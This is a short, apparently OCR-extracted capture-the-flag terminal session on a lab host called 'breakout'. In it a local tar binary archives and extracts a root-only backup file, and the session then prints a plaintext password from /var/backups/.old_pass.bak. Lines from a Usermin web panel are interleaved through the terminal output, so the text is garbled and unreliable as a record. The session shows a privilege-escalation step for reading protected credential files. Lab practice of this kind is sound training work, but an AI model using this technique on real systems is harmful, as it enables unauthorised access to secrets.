 [cyber@breakout ~]$ ./tar -czf pass.tar.gz /var/backups/.old_pass.bak
./tar: Removing leading `/' from member names
Account Information
[cyber@breakout ~]$ ./tar -xzf pass.tar.gz
[cyber@breakout ~]$ ls
pass.tar.gz
tar
System hostname breakout.localdomain
user.txt
var
Operating system Debian Linux 11
[cyber@breakout ~]$ cd var
[cyber@breakout var]$ ls
Usermin version 1.830
backups
[cyber@breakout var]$ cd backups/
Authentic theme version 19.83-2
[cyber@breakout backups]$ ls -a
.
Time on system 08/24/2023 3:13:54 PM
..
.old_pass.bak
[cyber@breakout backups]$ cat .old_pass.bak
Ts&4&YurgtRX(=~h
Account Functions
[cyber@breakout backups]$